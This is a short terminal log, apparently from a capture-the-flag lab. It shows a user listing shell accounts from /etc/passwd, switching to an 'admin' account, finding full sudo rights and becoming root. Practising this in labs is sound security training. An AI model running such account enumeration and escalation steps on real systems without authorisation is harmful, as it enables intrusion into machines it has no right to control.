 arcadio8@LAPTOP-9ST1CEO5: ~/Escritorio/stranger
root@3c035de44c38: /home/mwheeler
mwheeler@3c035de44c38:~$ sudo -l
[sudo] password for mwheeler:
Sorry, user mwheeler may not run sudo on 3c035de44c38.
mwheeler@3c035de44c38:~$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mwheeler:x:1001:1001::/home/mwheeler:/bin/bash
admin:x:1002:1002::/home/admin:/bin/sh
mwheeler@3c035de44c38:~$ su admin
Password:
$ whoami
admin
$ sudo -l
[sudo] password for admin:
Matching Defaults entries for admin on 3c035de44c38:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr
/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User admin may run the following commands on 3c035de44c38:
    (ALL) ALL
$ sudo su
root@3c035de44c38:/home/mwheeler# whoami
root